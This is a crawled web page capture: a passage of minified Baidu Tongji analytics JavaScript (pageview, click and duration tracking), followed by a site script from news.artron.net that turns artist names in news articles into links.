mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/ArtistReplacer.js
body_size: 5250
content:
/**
 * Created by magicpig on 14-6-30.
 */
String.prototype.replaceAll = function (s1, s2) {
    return this.replace(new RegExp(s1, "gm"), s2);
};
var artistReplacer = {
    notReplace: ["a", "img"],
    ObjectRemoveArr: [],
    boxId: "",
    setBoxId: function (boxId) {
        artistReplacer.boxId = boxId;
    },
    /**
     * 暂时删除不需要替换的标签
     * @param $$
     */
    delNotReplaceHtml: function ($$) {
        artistReplacer.ObjectRemoveArr = new Array();
        var tagsIndex = 0;
        for (var i = 0; i < artistReplacer.notReplace.length; i++) {
            $$.find(artistReplacer.notReplace[i]).each(
                function () {
                    var tagName = $(this)[0].tagName.toLowerCase();
                    var _self = this;
                    var fun = "artistReplacer.Parse_" + artistReplacer.notReplace[i];
                    eval(fun + "(_self,$$,tagsIndex)");
                    tagsIndex++;
                }
            );
        }
    },
    /**
     * 恢复被删除的标签
     * @param $$
     */
    recoveNotReplaceHtml: function ($$) {
        var tags = 0;
        for (var i = 0; i < artistReplacer.ObjectRemoveArr.length; i++) {
            var fun = "artistReplacer.Recove_" + artistReplacer.ObjectRemoveArr[i].tags;
            eval(fun + "(artistReplacer.ObjectRemoveArr[i],$$,i)");
            tags++;
        }
    },
    Parse_a: function (object, $$, tagsIndex) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title"),
            text: jqObject.html()
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "a"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.html("");
        jqObject.addClass("news_content_replace_class_" + tagsIndex);

    },
    Recove_a: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $$.find(".news_content_replace_class_" + tags).html(attr['text']);
        $$.find(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $$.find(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $$.find(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    /**
     * 处理image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Parse_img: function (object, $$, tags) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title")
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "img"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.addClass("news_content_replace_class_" + tags);
    },
    /**
     * 恢复image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Recove_img: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    replaceContent: function ($$, artnameSource, artdomainSource) {

        artistReplacer.getContentParticipleSplit($$, function (replaceList) {
            artistReplacer.delNotReplaceHtml($$);
            var content = $$.html();
            var artname = new Array();
            var artdomain = new Array();

            for (var i = 0; i < artnameSource.length; i++) {
                if (_.indexOf(replaceList, artnameSource[i]) >= 0) {
                    artname.push(artnameSource[i]);
                    artdomain.push(artdomainSource[i]);
                }
            }

            for (var i = 0; i < artname.length; i++) {
                if (artname[i] == "" || artdomain[i] == "") {
                    continue;
                }
                var artnameArr = new Array();
                for (var j = 0; j < artname[i].length; j++) {
                    artnameArr.push(artname[i][j]);
                }
                var targetrtnameArr = artnameArr.join("<!--replace-->");
                var toString = "<a href='" + artdomain[i] + "' class='cRed' target='_blank' >" + targetrtnameArr + "</a>"
                content = content.replaceAll(artname[i], toString);
            }
            content = content.replaceAll("<!--replace-->", "");
            $$.html(content);
            artistReplacer.recoveNotReplaceHtml($$);
            $(artistReplacer.boxId).html($$.html());
        });

    },
    getContentParticipleSplit: function ($$, callback) {
        $.post("/getContentParticipleSplit.php", {content: $$.html()}, function (result) {
            try {
                var responseObject = JSON.parse(result);
                var replaceList = responseObject['result'];
            } catch (e) {
                //console.log('返回无法被解析');
            }
            callback(replaceList);
        });
    }
};